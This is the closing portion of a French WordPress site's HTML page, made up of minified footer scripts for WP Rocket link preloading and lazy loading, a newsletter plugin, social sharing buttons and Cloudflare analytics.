clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.e-briancon.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://www.e-briancon.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/wp-content/plugins/newsletter/main.js?ver=1768935918" id="newsletter-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.e-briancon.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.e-briancon.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.e-briancon.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Lien copié.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Partages', heateorSssShareText = 'Partage';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=1768935918" id="heateor_sss_sharing_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1768935918" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ct-footer-js"></script><style type="text/css" id="ct_code_block_css_30"></style>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.e-briancon.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.e-briancon.com\/wp-admin\/admin-ajax.php","nonce":"97043503dc","url":"https:\/\/www.e-briancon.com\/ne-prenons-pas-la-terre-pour-une-gourde","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.e-briancon.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef4b0755415343bba581d84e28b95c07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769390106 -->